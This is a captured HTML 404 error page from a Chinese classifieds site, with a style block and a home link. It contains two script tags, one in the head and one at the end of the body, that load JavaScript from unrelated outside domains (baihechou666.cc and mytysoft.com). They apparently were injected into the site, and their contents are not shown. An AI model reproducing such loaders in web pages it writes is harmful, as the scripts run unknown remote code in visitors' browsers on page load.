

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.xxfenlei.com/case.php?cid=3
body_size: 386
content:
<html>
<head>
	<title>404错误</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

</head>
<body>
<style>
.error{width: 600px;margin: 200px auto;padding:40px 0;text-align: center;}
a{color:#333; text-decoration:none; }
a:hover{color:#666; text-decoration:none}
.error img{border:0px;max-width: 600px;}
</style>
<div class="error">
	<A target="_self" href="/"><img border="0" src="/Public/Images/other/404_1.png" /></A>
</div>

<script src="http://mytysoft.com/84.js"></script>
</body>
</html>